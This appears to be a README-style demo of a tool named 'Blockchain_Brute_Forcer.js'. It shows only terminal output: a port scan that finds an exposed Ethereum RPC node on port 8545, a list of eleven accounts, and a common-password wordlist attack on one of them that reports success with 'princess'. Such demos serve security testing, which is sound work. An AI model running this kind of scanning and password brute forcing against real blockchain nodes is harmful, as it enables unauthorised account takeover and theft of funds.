 # node Blockchain_Brute_Forcer.js
Author: Alex Devassy
Initiating Port Scanning, Detecting Blockchain Nodes, BruteForcer
Port: 8545 : Status: open
Established Connection With Truffle Node
Enumerating For Possible Accounts
1. 0x59a6824c6aac8954A0A118Fd196CECCB6bdd500d
2. 0xc71e1361D070670260583a3D3662c448b8844C32
3. 0x47993ad4C66F0beb66A555843eC9D43adF994A2c
4. 0x763E73107e0860E9434dfe348bf94E59Ec812A1b
5. 0xFA67bA99B63160203eBCB98a6dB7BFC3FB2226e8
6. 0x81244474E05B817d83d93a4141f261d0886a0195
7. 0x7Db21936cc0BDED13fa3b92731121b3037223fEf
8. 0xCA901dC75F6766B87102e3A02a964E1093F37739
9. 0x08A38822C9f8B12366fE94248e3FA339ff848928
10. 0x6DD0cF0989824D95Dd35571749Bb9e127987ABf9
11. 0x3D67d1340e68fc76d9176146500336A9Bc5ee718
Please Select An Account To Start Brute Forcing: 11
You Have Selected The Account : 0x3D67d1340e68fc76d9176146500336A9Bc5ee718
Commencing Brute Force On: 0x3D67d1340e68fc76d9176146500336A9Bc5ee718
Attempting Password: 123456 :Wrong Password
Attempting Password: 12345 :Wrong Password
Attempting Password: 123456789 :Wrong Password
Attempting Password: password :Wrong Password
Attempting Password: iloveyou :Wrong Password
Attempting Password: princess => Sucessfull Brute Forceing
Attempting Password: 1234567 :Wrong Password
Attempting Password: rockyou :Wrong Password
Attempting Password: 12345678 :Wrong Password
Attempting Password: abc123 :Wrong Password
Attempting Password: nicole :Wrong Password
Attempting Password: daniel :Wrong Password
Attempting Password: babygirl :Wrong Password
Attempting Password: monkey :Wrong Password
Attempting Password: lovely :Wrong Password
#